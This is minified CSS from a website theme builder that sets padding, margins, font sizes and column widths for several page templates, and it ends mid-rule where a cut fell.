[data-css="tve-u-17067e18185"] h5,:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067e18185"] h6,:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067e18185"] blockquote > p,:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067e18185"] pre{font-size: var(--tve-font-size,14px);}.tve-theme-14195 .content-section #main [data-css="tve-u-1713b063dfd"]{padding: 8px !important;}.tve-theme-14195 .content-section #main .thrv-content-box [data-css="tve-u-1713b066e09"]{min-height: 190px !important;}.tve-theme-14195 .content-section #main [data-css="tve-u-1713b084332"]{top: 8px;right: 8px;margin-left: 8px !important;}.tve-theme-14195 .content-section [data-css="tve-u-1713b0ed161"] .tcb-button-link{padding: 16px !important;}.tve-theme-14195 .sidebar-section .section-content{padding-left: 20px !important;padding-right: 20px !important;}.tve-theme-14195 .sidebar-section{margin: 0px !important;}.tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"]{margin-bottom: 0px !important;}.tve-theme-14195 .bottom-section .section-content{padding: 40px !important;}.tve-theme-14195 .bottom-section [data-css="tve-u-16eccd9c6d3"]{margin-bottom: 30px !important;}.tve-theme-14195 .bottom-section [data-css="tve-u-174678db7ea"]{max-width: 40.2%;}.tve-theme-14195 .bottom-section [data-css="tve-u-174678db7ed"]{max-width: 59.8%;}.tve-theme-14195 .bottom-section [data-css="tve-u-174678db8d9"]{max-width: 100% !important;}.tve-theme-14196 .content-section .section-content{padding-top: 0px !important;}.tve-theme-14196 #content{padding: 0px !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb32"]{font-size: 16px;width: 16px;height: 16px;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb34"]{font-size: 16px;width: 16px;height: 16px;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb35"]{font-size: 16px;width: 16px;height: 16px;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb33"]{font-size: 16px;width: 16px;height: 16px;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb31"]{flex-wrap: nowrap !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb2b"]{flex-flow: row wrap !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb2b"] .tcb-flex-col{flex-basis: 601px !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb2a"]{text-align: center;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb8c4f33"]{text-align: center;padding-bottom: 0px !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb85991f"]{width: 229px;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb85ac30"]{height: 255px !important;}:not(#tve) .tve-theme-14196 .bottom-section [data-css="tve-u-16ecb8b9f08"]{padding-bottom: 15px !important;margin-bottom: 0px !important;font-size: 61px !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb26"]{padding-bottom: 50px !important;}.tve-theme-14196 .top-section [data-css="tve-u-16ef9f87900"]{min-height: 290px !important;}.tve-theme-14196 .top-section [data-css="tve-u-16efa024586"]{max-width: 646px;}:not(#layout) .tve-theme-14197 .main-container{flex-wrap: wrap;}:not(#layout) .tve-theme-14197 .main-container div.main-columns-separator{width: 100%;}.tve-theme-14197 .main-container{padding: 20px !important;}.tve-theme-14197 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper{width: calc((100% - 20px) / 2);}.tve-theme-14197 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)){margin-right: 20px !important;}.tve-theme-14197 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)){margin-top: 0px !important;}.tve-theme-14197 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:nth-child(2n){margin-right: 0px !important;}.tve-theme-14197 .content-section .section-content{padding-right: 40px !important;padding-left: 70px !important;}.tve-theme-14197 .content-section{margin-left: 0px !important;}.tve-theme-14197 .content-section [data-css="tve-u-17019ad2ca6"] .tve_social_items{font-size: 10px !important;}.tve-theme-14197 .content-section [data-css="tve-u-170199bd58e"] .tve_social_items{font-size: 8px !important;}.tve-theme-14197 .content-section [data-css="tve-u-170199f5045"]{font-size: 14px;width: 14px;height: 14px;}.tve-theme-14197 .content-section .comment-form .comment-form-submit{max-width: 33%;width: 33%;}.tve-theme-14197 .content-section [data-css="tve-u-16ec5d248bb"]{margin-left: auto !important;margin-right: auto !important;}.tve-theme-14197 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper{width: calc((100% - 0px) / 1);}.tve-theme-14197 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 15px !important;}.tve-theme-14197 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tve-theme-14197 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-17067be2282"]{max-width: 100%;}.tve-theme-14197 .sidebar-section .section-content{padding-left: 20px !important;padding-right: 20px !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-170679aaa25"]{width: 396px;}.tve-theme-14197 .sidebar-section [data-css="tve-u-170670eee10"]{float: none;min-width: 0px !important;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-17067b5d81d"]{max-width: 100%;}.tve-theme-14197 .top-section .section-content{min-height: 460px !important;padding-bottom: 60px !important;padding-left: 40px !important;padding-right: 40px !important;}:not(#tve) .tve-theme-14197 .top-section [data-css="tve-u-16ed080d346"]{font-size: 36px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}.tve-theme-14197 .top-section [data-css="tve-u-16ed0d76361"]{padding: 6px !important;}.tve-theme-14197 .bottom-section .section-content{padding: 40px !important;}.tve-theme-14197 .bottom-section [data-css="tve-u-16eccd9c6d3"]{margin-bottom: 30px !important;}.tve-theme-14197 .bottom-section [data-css="tve-u-174678db7ea"]{max-width: 40.2%;}.tve-theme-14197 .bottom-section [data-css="tve-u-174678db7ed"]{max-width: 59.8%;}.tve-theme-14197 .bottom-section [data-css="tve-u-174678db8d9"]{max-width: 100% !important;}.tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5de"]{display: block;max-width: 41%;width: 41%;}.tve-theme-14197 .content-section [data-css="tve-u-1746ce4b5e0"]{display: block;max-width: 41%;width: 41%;}:not(#tve) .tve-theme-14197 .thrv_header [data-css="tve-u-1703e67b624"] .tve-m-trigger .thrv_icon > svg{color: var(--tcb-skin-color-5);}.tve-theme-14197 .thrv_header [data-css="tve-u-1703e67592f"]{flex-wrap: nowrap !important;}.tve-theme-14197 .thrv_header [data-css="tve-u-1705d550f72"]{max-width: 30.7%;}.tve-theme-14197 .thrv_header [data-css="tve-u-1703e674912"]{max-width: 53.5%;}.tve-theme-14197 .thrv_header [data-css="tve-u-1703e674925"]{max-width: 15.7%;}.tve-theme-14197 .thrv_header [data-css="tve-u-1705d548eee"]{padding-top: 0px !important;}.tve-theme-14197 .thrv_header .symbol-section-in{padding-left: 40px !important;padding-right: 30px !important;}.tve-theme-14197 .thrv_header [data-css="tve-u-1703e67b624"] .tve_w_menu{padding: 20px 40px !important;}.tve-theme-14197 .thrv_header .thrv_widget_menu #m-1703e67b623 > li:not(.tcb-excluded-from-group-item) > a{line-height: var(--tve-line-height,1.65em) !important;}.tve-theme-14197 .thrv_header .thrv_widget_menu #m-1703e67b623 > li:not(.tcb-excluded-from-group-item){--tve-line-height:1.65em;}:not(#layout) .tve-theme-14198 .main-container{flex-wrap: wrap;}:not(#layout) .tve-theme-14198 .main-container div.main-columns-separator{width: 100%;}.tve-theme-14198 .bottom-section{margin-bottom: 0px !important;margin-top: 0px !important;}.tve-theme-14198 .bottom-section .section-content{padding-left: 40px !important;}.tve-theme-14198 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper{width: calc((100% - 20px) / 2);}.tve-theme-14198 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)){margin-right: 20px !important;}.tve-theme-14198 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)){margin-top: 0px !important;}.tve-theme-14198 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:nth-child(2n){margin-right: 0px !important;}.tve-theme-14198 .content-section .section-content{padding-right: 40px !important;padding-left: 70px !important;}.tve-theme-14198 .content-section{margin-left: 0px !important;}.tve-theme-14198 .content-section [data-css="tve-u-17019ad2ca6"] .tve_social_items{font-size: 10px !important;}.tve-theme-14198 .content-section [data-css="tve-u-170199bd58e"] .tve_social_items{font-size: 8px !important;}.tve-theme-14198 .content-section [data-css="tve-u-170199f5045"]{font-size: 14px;width: 14px;height: 14px;}.tve-theme-14198 .content-section .comment-form .comment-form-submit{max-width: 33%;width: 33%;}.tve-theme-14198 .content-section [data-css="tve-u-16ec5d248bb"]{margin-left: auto !important;margin-right: auto !important;}.tve-theme-14198 .main-container{padding-left: 20px !important;padding-right: 20px !important;}.tve-theme-14198 .top-section .section-content{min-height: 460px !important;padding-bottom: 40px !important;padding-left: 40px !important;padding-right: 40px !important;}:not(#tve) .tve-theme-14198 .top-section [data-css="tve-u-16ed080d346"]{font-size: 36px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}.tve-theme-14198 .top-section [data-css="tve-u-16ed0d76361"]{padding: 6px !important;}.tve-theme-14198 .content-section [data-css="tve-u-1746ce9f975"]{display: block;max-width: 41%;width: 41%;}.tve-theme-14198 .content-section [data-css="tve-u-1746ce9f977"]{display: block;max-width: 41%;width: 41%;}.tve-theme-14198 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper{width: calc((100% - 0px) / 1);}.tve-theme-14198 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 15px !important;}.tve-theme-14198 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tve-theme-14198 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-17067be2282"]{max-width: 100%;}.tve-theme-14198 .sidebar-section .section-content{padding-left: 20px !important;padding-right: 20px !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-170679aaa25"]{width: 396px;}.tve-theme-14198 .sidebar-section [data-css="tve-u-170670eee10"]{float: none;min-width: 0px !important;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-17067b5d81d"]{max-width: 100%;}.tve-theme-14198 .sidebar-section [data-css="tve-u-1746d7889e0"]{max-width: 100% !important;}.tve-theme-14199 .main-container{padding-left: 20px !important;padding-right: 20px !important;}:not(#layout) .tve-theme-14199 .main-container{flex-wrap: wrap;}:not(#layout) .tve-theme-14199 .main-container div.main-columns-separator{width: 100%;}.tve-theme-14199 .sidebar-section .section-content{padding-left: 20px !important;padding-right: 20px !important;}.tve-theme-14199 .sidebar-section{margin: 0px !important;}.tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"]{margin-bottom: 0px !important;}.tve-theme-14199 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper{width: calc((100% - 20px) / 2);}.tve-theme-14199 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)){margin-right: 20px !important;}.tve-theme-14199 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)){margin-top: 0px !important;}.tve-theme-14199 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:nth-child(2n){margin-right: 0px !important;}.tve-theme-14199 .content-section .section-content{padding-right: 40px !important;padding-left: 70px !important;}.tve-theme-14199 .content-section{margin-left: 0px !important;}.tve-theme-14199 .content-section [data-css="tve-u-17019ad2ca6"] .tve_social_items{font-size: 10px !important;}.tve-theme-14199 .content-section [data-css="tve-u-170199bd58e"] .tve_social_items{font-size: 8px !important;}.tve-theme-14199 .content-section [data-css="tve-u-170199f5045"]{font-size: 14px;width: 14px;height: 14px;}.tve-theme-14199 .content-section .comment-form .comment-form-submit{max-width: 33%;width: 33%;}.tve-theme-14199 .content-section [data-css="tve-u-16ec5d248bb"]{margin-left: auto !important;margin-right: auto !important;}.tve-theme-14199 .top-section .section-content{min-height: 460px !important;padding-bottom: 60px !important;padding-left: 40px !important;padding-right: 40px !important;}:not(#tve) .tve-theme-14199 .top-section [data-css="tve-u-16ed080d346"]{font-size: 36px !important;padding-bottom: 30px !important;margin-bottom: 0px !important;}.tve-theme-14199 .top-section [data-css="tve-u-16ed0d76361"]{padding: 6px !important;}.thrive-section-14192 .section-content{padding: 40px !important;}.thrive-section-14192 [data-css="tve-u-16eccd9c6d3"]{margin-bottom: 30px !important;}.thrive-section-14192 [data-css="tve-u-174678db7ea"]{max-width: 40.2%;}.thrive-section-14192 [data-css="tve-u-174678db7ed"]{max-width: 59.8%;}.thrive-section-14192 [data-css="tve-u-174678db8d9"]{max-width: 100% !important;}.tve-theme-14200 #content{padding: 0px !important;}.tve-theme-14200 .content-section .section-content{padding-left: 20px !important;padding-right: 20px !important;}.tve-theme-14200 .main-container{padding-left: 20px !important;padding-right: 20px !important;}.tve-theme-14200 .top-section .section-content{padding: 40px !important;}:not(#tve) .tve-theme-14200 .bottom-section [data-css="tve-u-1705d95f22d"]{font-size: 33px !important;}.tve-theme-14200 .bottom-section .section-content{min-height: 261px !important;padding-top: 10px !important;padding-bottom: 10px !important;}:not(#layout) .tve-theme-14201 .main-container{--sidebar-size:32.23%;--separator-size:20px;}.tve-theme-14201 .content-section .section-content{padding: 10px !important;}.tve-theme-14201 .main-container{padding: 10px !important;}.tve-theme-14201 .bottom-section .section-content{--tve-font-size:14px;padding: 30px 40px !important;min-height: 1px !important;}.tve-theme-14201 .bottom-section .section-background{background-position: 50% 50%,0% 50% !important;}.tve-theme-14201 .bottom-section [data-css="tve-u-172efd48fcd"]{margin-left: -30px;flex-wrap: nowrap !important;}.tve-theme-14201 .bottom-section [data-css="tve-u-172efd48fcd"] > .tcb-flex-col{padding-left: 30px;}.tve-theme-14201 .bottom-section .section-content p,.tve-theme-14201 .bottom-section .section-content li,.tve-theme-14201 .bottom-section .section-content label,.tve-theme-14201 .bottom-section .section-content .tcb-plain-text{font-size: var(--tve-font-size,14px);}.tve-theme-14201 .bottom-section [data-css="tve-u-172efd16917"]{font-size: 14px;}.tve-theme-14201 .top-section [data-css="tve-u-1725b69447d"]{flex-wrap: nowrap !important;padding: 0px !important;}.tve-theme-14201 .top-section .section-content{padding: 0px !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274b0028c"]{width: 100%;padding-left: 40px !important;}:not(#tve) .tve-theme-14201 .top-section [data-css="tve-u-1727ff0f457"]{font-size: 55px !important;}.tve-theme-14201 .top-section [data-css="tve-u-1727ff1fc0f"]{font-weight: normal !important;font-size: 40px !important;}.tve-theme-14201 .top-section [data-css="tve-u-1727ff1cc59"]{text-transform: uppercase !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274acb46f"]{max-width: 46.7%;}.tve-theme-14201 .top-section [data-css="tve-u-17274acb4b3"]{max-width: 53.3%;}.tve-theme-14201 .top-section [data-css="tve-u-17274a927ac"]{min-height: 210px !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274b6f348"]{min-height: 210px !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274b694af"]{min-height: 210px !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274bcd136"]{font-size: 22px;width: 22px;height: 22px;padding: 1px !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274bd5830"]{font-size: 18px;width: 18px;height: 18px;padding: 1px !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274bd6d19"]{font-size: 20px;width: 20px;height: 20px;padding: 1px !important;}.tve-theme-14201 .top-section [data-css="tve-u-1725b999d4c"]{max-width: 101px;}.tve-theme-14201 .top-section [data-css="tve-u-1725b999d50"]{max-width: 58.4%;}.tve-theme-14201 .top-section [data-css="tve-u-1725b9a1445"]{padding-top: 1px !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274be0bee"]{max-width: 100%;}.tve-theme-14201 .top-section [data-css="tve-u-17274ba846c"]{padding-left: 40px !important;padding-right: 40px !important;}:not(#tve) .tve-theme-14201 .top-section [data-css="tve-u-17274c65d9d"]{font-size: 11px !important;}:not(#tve) .tve-theme-14201 .top-section [data-css="tve-u-17274c6739e"]{font-size: 11px !important;}:not(#tve) .tve-theme-14201 .top-section [data-css="tve-u-17274c62c05"]{font-size: 11px !important;}:not(#tve) .tve-theme-14201 .top-section [data-css="tve-u-172ff5d005b"]{font-size: 10px !important;}:not(#tve) .tve-theme-14201 .top-section [data-css="tve-u-172ff5d1bdf"]{font-size: 10px !important;}:not(#tve) .tve-theme-14201 .top-section [data-css="tve-u-1725b70eff3"]{font-size: 10px !important;}.tve-theme-14201 .top-section [data-css="tve-u-172ff5e0f1c"]{margin-left: -14px !important;}.tve-theme-14201 .sidebar-section .section-content{padding: 20px 10px !important;}.tve-theme-14201 .sidebar-section{margin: 0px !important;}.tve-theme-14201 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper{width: calc((100% - 0px) / 1);}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725ba26717"]{min-height: 298px !important;}:not(#tve) .tve-theme-14201 .sidebar-section [data-css="tve-u-1725ba56824"]{font-size: 60px !important;}:not(#tve) .tve-theme-14201 .sidebar-section [data-css="tve-u-1725bbf2198"]{font-size: 23px !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a1"]{max-width: 39%;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a5"]{max-width: 61%;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list .thrv-content-box [data-css="tve-u-1725b1dc4a4"]{min-height: 111px !important;}:not(#tve) .tve-theme-14201 .sidebar-section [data-css="tve-u-1725bae44b0"] .tcb-button-link{line-height: var(--tve-line-height,2em);}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725bae44b0"]{--tve-line-height:2em;}.tve-theme-14201 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 30px !important;}.tve-theme-14201 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tve-theme-14201 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1746e14e1ec"] .tcb-button-link{padding: 16px !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1746e14e1e5"]{flex-wrap: nowrap !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1746e14e267"]{max-width: 100% !important;}.tve-theme-14202 .content-section .section-content{padding: 10px !important;}.tve-theme-14202 .main-container{padding-left: 20px !important;padding-right: 20px !important;}.tve-theme-14202 .sidebar-section .section-content{padding: 20px 10px !important;}.tve-theme-14202 .sidebar-section{margin: 0px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-17299e48a73"]{padding: 14px !important;margin-bottom: 20px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-17299e35340"]{min-height: 214px !important;}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b7671fb8"]{line-height: 1.4em !important;font-size: 13px !important;}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b76497d1"]{font-size: 18px !important;}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b76407f7"]{font-size: 13px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b7ca12b5"]{font-size: 14px;width: 14px;height: 14px;padding: 1px !important;margin-bottom: 0px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b80e7163"]{font-size: 14px;width: 14px;height: 14px;float: none;padding: 1px !important;margin: 0px auto !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b80e7ca1"]{font-size: 14px;width: 14px;height: 14px;padding: 1px !important;margin-bottom: 0px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b80e88dd"]{font-size: 14px;width: 14px;height: 14px;padding: 1px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b7e67c6b"]{font-size: 29px !important;}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b7e61433"]{font-size: 15px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-17300a709f7"]{float: none;max-width: 300px;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-17300a72740"]{float: none;max-width: 300px;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b7f47fad"]{float: none;max-width: 300px;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b80eb868"]{float: none;max-width: 300px;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-1725ba26717"]{min-height: 236px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b7e77368"]{top: 49px;left: 93px;width: 50px;}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b82ea868"]{font-size: 18px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b82d4946"]{font-size: 14px;width: 14px;height: 14px;padding: 14px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b8587465"]{margin-bottom: 20px !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-1725bac5eae"]{padding: 14px !important;margin-bottom: 20px !important;margin-top: 20px !important;}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b7e89de8"] input,:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b7e89de8"] select,:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b7e89de8"] textarea,:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b7e89de8"] ::placeholder{font-size: var(--tve-font-size,9px);letter-spacing: var(--tve-letter-spacing,1px);}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b7e89de8"]{--tve-font-size:9px;--tve-letter-spacing:1px;}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b8598fb7"] .tcb-button-link{font-size: var(--tve-font-size,9px) !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b8598fb7"]{--tve-font-size:9px;}:not(#tve) .tve-theme-14202 .sidebar-section [data-css="tve-u-172b82c3483"] .tcb-button-link{font-size: var(--tve-font-size,12px) !important;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b82c3483"]{--tve-font-size:12px;}.tve-theme-14202 .sidebar-section [data-css="tve-u-172b82c3483"] .tcb-button-link{padding: 12px 14px !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f0121a55"]{flex-wrap: wrap !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f0121a57"]{width: 100%;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f0121a55"] > .tcb-flex-col{flex-basis: 250px !important;}.tve-theme-14202 .bottom-section .section-content{padding-left: 40px !important;padding-right: 40px !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f0349550"]{margin-right: 10px !important;}:not(#tve) .tve-theme-14202 .bottom-section [data-css="tve-u-172f03d7ad8"]{font-size: 12px !important;}:not(#tve) .tve-theme-14202 .bottom-section [data-css="tve-u-172f03e596c"]{font-size: 9px !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f04a8abc"]{margin-right: 10px !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f04bd161"]{margin-right: 10px !important;}:not(#tve) .tve-theme-14202 .bottom-section [data-css="tve-u-172f04c2dbf"]{font-size: 12px !important;}:not(#tve) .tve-theme-14202 .bottom-section [data-css="tve-u-172f04c38b5"]{font-size: 12px !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f04d4a7b"]{margin-bottom: 14px !important;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f04e38b8"] > .tcb-flex-col{padding-left: 15px;}.tve-theme-14202 .bottom-section [data-css="tve-u-172f04e38b8"]{margin-left: -15px;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f76"]{flex-wrap: nowrap !important;padding: 8px 40px !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f77"]{width: 100%;}.tve-theme-14202 .top-section [data-css="tve-u-172c7a0fd5e"]{max-width: 100%;}.tve-theme-14202 .top-section [data-css="tve-u-172c784f28f"] p,.tve-theme-14202 .top-section [data-css="tve-u-172c784f28f"] li,.tve-theme-14202 .top-section [data-css="tve-u-172c784f28f"] blockquote,.tve-theme-14202 .top-section [data-css="tve-u-172c784f28f"] address,.tve-theme-14202 .top-section [data-css="tve-u-172c784f28f"] .tcb-plain-text,.tve-theme-14202 .top-section [data-css="tve-u-172c784f28f"] label{letter-spacing: var(--tve-letter-spacing,2px);}.tve-theme-14202 .top-section [data-css="tve-u-172c784f28f"]{--tve-letter-spacing:2px;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f84"]{max-width: 105px;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f85"]{max-width: 56.8%;}.tve-theme-14202 .top-section [data-css="tve-u-172c7a77494"]{max-width: 33.3333%;}.tve-theme-14202 .top-section [data-css="tve-u-172c7a774cb"]{max-width: 33.5%;}.tve-theme-14202 .top-section [data-css="tve-u-172c7a77500"]{max-width: 33.2%;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f8d"]{min-width: 240px;}:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c784d60c"]{letter-spacing: 2px;}:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c7a3cc19"]{letter-spacing: 2px;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f8f"]{padding: 14px !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f91"]{padding: 14px !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f94"]{padding: 14px !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c7a0f768"]{padding: 8px 40px !important;}.tve-theme-14203 .main-container{padding: 20px !important;}.tve-theme-14203 .content-section .section-content{min-height: 1px !important;}.tve-theme-14203 .bottom-section .section-content{--tve-font-size:14px;padding: 30px 40px !important;min-height: 1px !important;}.tve-theme-14203 .bottom-section .section-background{background-position: 50% 50%,0% 50% !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172efd48fcd"]{margin-left: -30px;flex-wrap: wrap !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172efd48fcd"] > .tcb-flex-col{padding-left: 30px;flex-basis: 141px !important;}.tve-theme-14203 .bottom-section .section-content p,.tve-theme-14203 .bottom-section .section-content li,.tve-theme-14203 .bottom-section .section-content label,.tve-theme-14203 .bottom-section .section-content .tcb-plain-text{font-size: var(--tve-font-size,14px);}.tve-theme-14203 .bottom-section [data-css="tve-u-172efd16917"]{font-size: 16px;}.tve-theme-14203 .bottom-section [data-css="tve-u-172efcfef9d"]{margin-bottom: 14px !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172efcf6bbb"]{margin-bottom: 0px !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172f0040ddd"]{margin-bottom: 0px !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172effcd41b"]{margin-bottom: 0px !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172effd3b42"]{max-width: 28.7%;}.tve-theme-14203 .bottom-section [data-css="tve-u-172effd3b71"]{max-width: 37.6%;}.tve-theme-14203 .bottom-section [data-css="tve-u-172effc9615"]{margin-bottom: 10px !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172effde4b9"]{margin-bottom: 10px !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172effd3b15"]{max-width: 33.7%;}:not(#tve) .tve-theme-14203 .bottom-section [data-css="tve-u-172effbfcc7"]{font-size: 12px !important;}:not(#tve) .tve-theme-14203 .bottom-section [data-css="tve-u-172f0054e1c"]{font-size: 12px !important;}:not(#tve) .tve-theme-14203 .bottom-section [data-css="tve-u-172f0055d17"]{font-size: 12px !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172efdd9efd"]{border-right: none !important;padding-right: 20px !important;padding-left: 20px !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172effd7b3a"]{flex-wrap: wrap !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172effd7b3a"] > .tcb-flex-col{flex-basis: 700px !important;}.tve-theme-14203 